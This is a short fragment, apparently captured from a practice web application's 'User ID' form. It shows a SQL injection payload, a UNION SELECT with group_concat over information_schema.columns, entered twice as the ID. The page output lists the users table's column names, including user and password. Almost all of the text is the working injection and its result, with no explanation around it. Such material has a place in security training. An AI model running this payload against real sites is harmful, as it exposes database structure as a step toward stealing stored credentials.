 User ID: Submit
ID: 1' union select 1, group_concat(column_name) from information_schema.columns where table_name='users'#
First name: admin
Surname: admin
ID: 1' union select 1, group_concat(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login